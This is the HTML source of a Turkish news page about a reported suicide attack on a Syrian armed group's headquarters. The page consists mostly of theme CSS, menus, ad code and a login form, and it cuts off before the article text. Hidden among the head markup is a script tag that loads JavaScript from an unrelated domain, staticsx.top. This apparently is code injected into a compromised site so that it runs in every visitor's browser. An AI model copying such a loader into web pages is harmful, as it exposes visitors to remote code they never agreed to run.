    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.marbutahaber.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/",
                    "name": "Ortadoğu"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/suriye/",
                    "name": "Suriye"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/",
                    "name": "Türkiye&#8217;ye yakın gruplardan olan Sultan Murad Tümeni karargahına intihar saldırısı, komutan düzeyinde..."                                
                }
            }    
        ]
    }</script> <style></style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6330985485402136",
    enable_page_level_ads: true
  });</script> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-1655 single-format-standard td-standard-pack turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menum-container"><ul id="menu-menum" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.marbutahaber.com/gizlilik-politikasi/" rel="privacy-policy">Gizlilik Politikası</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
<span class="td-visual-hidden">marbuta</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 "><style>/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" width="300" height="99" loading="lazy" />
</a>
<a class="td-header-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
</a></div><div class="menu-menum-container"><ul id="menu-menum-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-1 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.marbutahaber.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Ortadoğu" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Suriye" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Türkiye&#8217;ye yakın gruplardan olan Sultan Murad Tümeni karargahına intihar saldırısı, komutan düzeyinde...</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-1655" class="post-1655 post type-post status-publish format-standard has-post-thumbnail category-suriye" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li></ul><header class="td-post-title"><h1 class="entry-title">Türkiye&#8217;ye yakın gruplardan olan Sultan Murad Tümeni karargahına intihar saldırısı, komutan düzeyinde ölü ve yaralılar var</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-19T20:08:44+00:00" >Şubat 19, 2021</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
